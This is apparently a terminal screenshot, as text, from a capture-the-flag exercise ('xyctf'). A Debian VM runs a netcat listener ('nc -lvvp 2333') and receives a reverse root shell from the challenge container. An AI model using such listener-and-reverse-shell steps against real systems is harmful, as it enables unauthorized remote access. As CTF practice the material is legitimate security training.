 Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Fri Apr 26 18:13:52 2024 from 218.17.40.104
root@VM-8-15-debian:~# nc -lvvp 2333
listening on [any] 2333 ...
121.62.23.53: inverse host lookup failed: Unknown host
connect to [10.0.8.15] from (UNKNOWN) [121.62.23.53] 52884
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@xyctf-6f22b5a72bf34254:/app#